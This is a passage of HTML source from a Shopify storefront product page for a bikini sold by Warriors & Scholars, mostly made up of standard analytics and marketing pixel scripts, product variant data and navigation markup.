r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6540820598,storefrontBaseUrl: "https://warriorsandscholars.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1719238869","configuration":"{\"accountID\":\"LxW4i7\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"882114773","configuration":"{\"shopId\":\"5166\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"307a40031f6e17d9cb86e745fe44e432","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"446398677","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-656D0YS01J\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"417464533","configuration":"{\"pixelCode\":\"C2V98LDEERJ9G00M86HG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179077333","configuration":"{\"pixel_id\":\"1535261053240849\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"26673365","configuration":"{\"clickstreamId\":\"cb3bfdee-7ab2-4491-a1a3-5e1cef86ba96\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4e655c42b73bde9e67e59bb53ede64be","type":"APP","apiClientId":44186959873,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"112984277","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Wicked Checkout Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Warriors \u0026 Scholars","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"warriors-scholars.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/warriorsandscholars.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Paradise - Bikini","vendor":"Warriors \u0026 Scholars","id":"7117568049304","untranslatedTitle":"Paradise - Bikini","url":"\/products\/paradise-bikini","type":"Bikini"},"id":"41288697053336","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"},"sku":"WS_KBF_488F_XS","title":"XS","untranslatedTitle":"XS"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Paradise - Bikini","vendor":"Warriors \u0026 Scholars","id":"7117568049304","untranslatedTitle":"Paradise - Bikini","url":"\/products\/paradise-bikini","type":"Bikini"},"id":"41288697086104","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"},"sku":"WS_KBF_488F_S","title":"S","untranslatedTitle":"S"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Paradise - Bikini","vendor":"Warriors \u0026 Scholars","id":"7117568049304","untranslatedTitle":"Paradise - Bikini","url":"\/products\/paradise-bikini","type":"Bikini"},"id":"41288697118872","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"},"sku":"WS_KBF_488F_M","title":"M","untranslatedTitle":"M"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Paradise - Bikini","vendor":"Warriors \u0026 Scholars","id":"7117568049304","untranslatedTitle":"Paradise - Bikini","url":"\/products\/paradise-bikini","type":"Bikini"},"id":"41288697151640","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"},"sku":"WS_KBF_488F_L","title":"L","untranslatedTitle":"L"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Paradise - Bikini","vendor":"Warriors \u0026 Scholars","id":"7117568049304","untranslatedTitle":"Paradise - Bikini","url":"\/products\/paradise-bikini","type":"Bikini"},"id":"41288697184408","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"},"sku":"WS_KBF_488F_XL","title":"XL","untranslatedTitle":"XL"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Paradise - Bikini","vendor":"Warriors \u0026 Scholars","id":"7117568049304","untranslatedTitle":"Paradise - Bikini","url":"\/products\/paradise-bikini","type":"Bikini"},"id":"41288697217176","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218"},"sku":"WS_KBF_488F_XXL","title":"2XL","untranslatedTitle":"2XL"}],"purchasingCompany":null},},"https://warriorsandscholars.com/cdn","1e666a24w2e65f183p6464de52mb8aad81d",{"modern":"","legacy":""},{"shopId":"6540820598","storefrontBaseUrl":"https:\/\/warriorsandscholars.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1e666a24w2e65f183p6464de52mb8aad81d","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Paradise - Bikini\",\"vendor\":\"Warriors \u0026 Scholars\",\"id\":\"7117568049304\",\"untranslatedTitle\":\"Paradise - Bikini\",\"url\":\"\/products\/paradise-bikini\",\"type\":\"Bikini\"},\"id\":\"41288697053336\",\"image\":{\"src\":\"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218\"},\"sku\":\"WS_KBF_488F_XS\",\"title\":\"XS\",\"untranslatedTitle\":\"XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7117568049304,"gid":"gid:\/\/shopify\/Product\/7117568049304","vendor":"Warriors \u0026 Scholars","type":"Bikini","handle":"paradise-bikini","variants":[{"id":41288697053336,"price":1400,"name":"Paradise - Bikini - XS","public_title":"XS","sku":"WS_KBF_488F_XS"},{"id":41288697086104,"price":1400,"name":"Paradise - Bikini - S","public_title":"S","sku":"WS_KBF_488F_S"},{"id":41288697118872,"price":1400,"name":"Paradise - Bikini - M","public_title":"M","sku":"WS_KBF_488F_M"},{"id":41288697151640,"price":1400,"name":"Paradise - Bikini - L","public_title":"L","sku":"WS_KBF_488F_L"},{"id":41288697184408,"price":1400,"name":"Paradise - Bikini - XL","public_title":"XL","sku":"WS_KBF_488F_XL"},{"id":41288697217176,"price":1400,"name":"Paradise - Bikini - 2XL","public_title":"2XL","sku":"WS_KBF_488F_XXL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7117568049304,"requestId":"0f9f1b57-f505-4d0e-8a5e-f5affb0ad266-1766468110"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6540820598,
      theme_id: 134363873493,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//warriorsandscholars.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//warriorsandscholars.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//warriorsandscholars.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6540820598,"isMerchantRequest":null,"themeId":134363873493,"themeCityHash":"1334406953816082827","contentLanguage":"en","currency":"USD","eventMetadataId":"271b273c-b8d3-4085-88ee-7926d4782628"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7117568049304,"requestId":"0f9f1b57-f505-4d0e-8a5e-f5affb0ad266-1766468110","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41288697053336,"productId":7117568049304,"productGid":"gid:\/\/shopify\/Product\/7117568049304","name":"Paradise - Bikini - XS","price":"14.00","sku":"WS_KBF_488F_XS","brand":"Warriors \u0026 Scholars","variant":"XS","category":"Bikini","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41288697053336,"productId":7117568049304,"productGid":"gid:\/\/shopify\/Product\/7117568049304","name":"Paradise - Bikini - XS","price":"14.00","sku":"WS_KBF_488F_XS","brand":"Warriors \u0026 Scholars","variant":"XS","category":"Bikini","nonInteraction":true,"remote":false,"referer":"https:\/\/warriorsandscholars.com\/products\/paradise-bikini"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//warriorsandscholars.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://warriorsandscholars.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="6540820598"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134363873493"
  data-theme-name="Impulse"
  data-theme-version="5.1.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://warriorsandscholars.com/api/collect"
></script>
</head>

  <body class="template-product" data-center-text="true" data-button_style="square" data-type_header_capitalize="false" data-type_headers_align_text="true" data-type_product_capitalize="true" data-swatch_style="square" >
  <script>
  (function() {
    const configElement = document.getElementById("elevar-gtm-suite-config");

    if (!configElement) {
      console.error("Elevar Data Layer: Config element not found");
      return;
    }

    const config = JSON.parse(configElement.textContent);

    const script = document.createElement("script");
    script.type = "text/javascript";
    script.src = config.gtm_suite_script;

    script.onerror = function() {
      console.error("Elevar Data Layer: JS script failed to load");
    };
    script.onload = function() {
      if (!window.ElevarGtmSuite) {
        console.error("Elevar Data Layer: `ElevarGtmSuite` is not defined");
        return;
      }

      if (config.event_config.user) {
        window.ElevarGtmSuite.handlers.user({cartTotal: "0.0",
    currencyCode:"USD",});
      }

      if (config.event_config.product_add_to_cart_ajax) {
        window.ElevarGtmSuite.handlers.productAddToCartAjax();
      }

      const cartData = {
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"USD",
  items: []
}
;

      if (config.event_config.save_order_notes) {
        window.ElevarGtmSuite.handlers.cookieReconcile(cartData);
        window.ElevarGtmSuite.handlers.paramReconcile(cartData);
      }

      if (config.event_config.cart_reconcile) {
        window.ElevarGtmSuite.handlers.cartReconcile(cartData);
      }const product ={
    currencyCode:"USD",
    items: [{id:"WS_KBF_488F_XS",name:"Paradise - Bikini",
          brand:"Warriors \u0026 Scholars",
          category:"Bikini",
          variant:"XS",
          price: "14.0",
          productId: "7117568049304",
          variantId: "41288697053336",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218",
          inventory: "6"
        },{id:"WS_KBF_488F_S",name:"Paradise - Bikini",
          brand:"Warriors \u0026 Scholars",
          category:"Bikini",
          variant:"S",
          price: "14.0",
          productId: "7117568049304",
          variantId: "41288697086104",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218",
          inventory: "0"
        },{id:"WS_KBF_488F_M",name:"Paradise - Bikini",
          brand:"Warriors \u0026 Scholars",
          category:"Bikini",
          variant:"M",
          price: "14.0",
          productId: "7117568049304",
          variantId: "41288697118872",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218",
          inventory: "7"
        },{id:"WS_KBF_488F_L",name:"Paradise - Bikini",
          brand:"Warriors \u0026 Scholars",
          category:"Bikini",
          variant:"L",
          price: "14.0",
          productId: "7117568049304",
          variantId: "41288697151640",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218",
          inventory: "34"
        },{id:"WS_KBF_488F_XL",name:"Paradise - Bikini",
          brand:"Warriors \u0026 Scholars",
          category:"Bikini",
          variant:"XL",
          price: "14.0",
          productId: "7117568049304",
          variantId: "41288697184408",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218",
          inventory: "44"
        },{id:"WS_KBF_488F_XXL",name:"Paradise - Bikini",
          brand:"Warriors \u0026 Scholars",
          category:"Bikini",
          variant:"2XL",
          price: "14.0",
          productId: "7117568049304",
          variantId: "41288697217176",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_488FParadise.jpg?v=1636661218",
          inventory: "0"
        },]
  };

        if (config.event_config.product_view) {
          window.ElevarGtmSuite.handlers.productView(product);
        }
        if (config.event_config.product_add_to_cart) {
          window.ElevarGtmSuite.handlers.productAddToCartForm(product);
        }};

    document.body.appendChild(script);
  })();
</script>
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://datass.warriorsandscholars.com/ns.html?id=GTM-WM8N3FB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

    <div id="PageContainer" class="page-container">
      <div class="transition-body"><div id="shopify-section-header" class="shopify-section">

<div id="NavDrawer" class="drawer drawer--right">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><div class="mobile-nav__has-sublist"><button type="button"
                    aria-controls="Linklist-1"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      MEN
                    </span>
                    <div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
                    </div>
                  </button></div><div id="Linklist-1"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/boxer-briefs"
                              class="mobile-nav__link"
                              id="Sublabel-collections-boxer-briefs1"
                              >
                              BOXER BRIEFS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/swim"
                              class="mobile-nav__link"
                              id="Sublabel-collections-swim2"
                              >
                              SWIM
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/w-s-apparel"
                              class="mobile-nav__link"
                              id="Sublabel-collections-w-s-apparel3"
                              >
                              W&amp;S APPAREL
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/membership"
                              class="mobile-nav__link"
                              id="Sublabel-collections-membership4"
                              >
                              MEMBERSHIP
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-3"><div class="mobile-nav__has-sublist"><button type="button"
                    aria-controls="Linklist-2"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      WOMEN
                    </span>
                    <div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
                    </div>
                  </button></div><div id="Linklist-2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/undie-bralette-set"
                              class="mobile-nav__link"
                              id="Sublabel-collections-undie-bralette-set1"
                              >
                              UNDIE + BRALETTE SET
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bikini-briefs"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bikini-briefs2"
                              >
                              BIKINI BRIEFS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/cheeky-brief"
                              class="mobile-nav__link"
                              id="Sublabel-collections-cheeky-brief3"
                              >
                              CHEEKY BRIEFS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bralette"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bralette4"
                              >
                              BRALETTES
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/shop-all-undies-bralettes"
                              class="mobile-nav__link"
                              id="Sublabel-collections-shop-all-undies-bralettes5"
                              >
                              ALL UNDIES + BRALETTES
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-4"><a href="/products/build-your-own-pack-cotton-softer-than-cotton-boxer-briefs" class="mobile-nav__link mobile-nav__link--top-level">BUILD A PACK</a></li><li class="mobile-nav__item appear-animation appear-delay-5"><a href="/collections/matching-undies" class="mobile-nav__link mobile-nav__link--top-level">MATCHING PAIRS</a></li><li class="mobile-nav__item appear-animation appear-delay-6"><a href="/collections/sales" class="mobile-nav__link mobile-nav__link--top-level">SALE</a></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid"><div class="grid__item one-half appear-animation appear-delay-7">
                  <a href="/account" class="mobile-nav__link">Log in
</a>
                </div></div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-8"></ul>
    </div>
  </div>
</div>
<style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 16px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }</style>

<div data-section-id="header" data-section-type="header">
<div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content"><div class="toolbar__item">
          <ul class="inline-list toolbar__social"></ul>
        </div><div class="toolbar__item"><form method="post" action="/localization" id="localization_formtoolbar" accept-charset="UTF-8" class="multi-selectors" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/paradise-bikini" /><div class="multi-selectors__item">
      <h2 class="visually-hidden" id="CurrencyHeading-toolbar">
        Currency
      </h2>

      <div class="disclosure" data-disclosure-currency>
        <button type="button" class="faux-select disclosure__toggle" aria-expanded="false" aria-controls="CurrencyList-toolbar" aria-describedby="CurrencyHeading-toolbar" data-disclosure-toggle><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
            USD $</span>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
        </button>
        <ul id="CurrencyList-toolbar" class="disclosure-list disclosure-list--down disclosure-list--left" data-disclosure-list><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AED" data-disclosure-option><span class="currency-flag" data-flag="AED" aria-hidden="true"></span><span class="disclosure-list__label">
                  AED د.إ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AFN" data-disclosure-option><span class="currency-flag" data-flag="AFN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AFN ؋</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ALL" data-disclosure-option><span class="currency-flag" data-flag="ALL" aria-hidden="true"></span><span class="disclosure-list__label">
                  ALL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AMD" data-disclosure-option><span class="currency-flag" data-flag="AMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AMD դր.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ANG" data-disclosure-option><span class="currency-flag" data-flag="ANG" aria-hidden="true"></span><span class="disclosure-list__label">
                  ANG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AUD" data-disclosure-option><span class="currency-flag" data-flag="AUD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AUD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AWG" data-disclosure-option><span class="currency-flag" data-flag="AWG" aria-hidden="true"></span><span class="disclosure-list__label">
                  AWG ƒ</span>
              </a>
